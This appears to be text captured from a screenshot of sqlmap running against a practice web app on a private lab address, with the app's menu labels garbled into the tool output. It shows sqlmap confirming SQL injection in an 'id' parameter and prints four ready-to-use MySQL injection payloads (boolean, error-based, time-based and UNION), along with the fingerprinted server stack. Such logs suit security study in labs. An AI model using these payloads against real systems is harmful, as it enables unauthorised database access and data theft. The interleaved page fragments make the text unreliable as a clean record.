 [04:19:07] [INFO] testing 'MySQL ⩾ 5.0.12 AND time-based blind (query SLEEP)'
[04:19:17] [INFO] GET parameter 'id' appears to be 'MySQL ⩾ 5.0.12 AND time-based blind (query SLEEP)' injectable
[04:19:17] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[04:19:17] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[04:19:17] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[04:19:17] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range
for current UNION query injection technique test
[04:19:17] [INFO] target URL appears to have 2 columns in query
[04:19:17] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[04:19:17] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
More Information
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 154 HTTP(s) requests:
---
Insecure CAPTCHA
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=2' OR NOT 9926=9926#&Submit=Submit
Weak Session IDs
Type: error-based
Title: MySQL ⩾ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=2' AND (SELECT 9943 FROM(SELECT COUNT(*),CONCAT(0×71787a6a71,(SELECT (ELT(9943=9943,1))),0×716b6a6b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROU
P BY x)a)-- xXsU&Submit=Submit
XSS (Stored)
Type: time-based blind
Title: MySQL ⩾ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=2' AND (SELECT 4058 FROM (SELECT(SLEEP(5)))MeZW)-- zmlN&Submit=Submit
JavaScript
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=2' UNION ALL SELECT CONCAT(0×71787a6a71,0×4c6366477a474f434a7a7555674478555a507669596570716c7a737779545547425070766c625143,0×716b6a6b71),NULL#&Submit=Submit
PHP Info
---
[04:19:22] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL ⩾ 5.0
[04:19:22] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.249.137'
[04:19:22] [WARNING] your sqlmap version is outdated
[*] ending @ 04:19:22 /2024-05-07/
View Source
View Help
简